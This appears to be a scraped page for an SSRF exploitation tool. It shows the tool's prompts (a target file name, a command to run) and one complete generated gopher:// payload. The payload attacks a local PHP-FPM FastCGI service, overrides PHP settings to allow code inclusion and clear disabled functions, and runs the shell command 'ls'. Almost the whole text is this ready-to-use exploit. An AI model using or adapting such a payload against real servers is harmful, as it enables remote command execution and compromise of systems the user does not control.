 Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  index.php
Terminal command to run:  ls
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F6%06%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_AD
DR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH54%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%2
0%0Aauto_prepend_file%20%3D%20php%3A//input%0F%09SCRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%006%04%
00%3C%3Fphp%20system%28%27ls%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
Videos
Downloads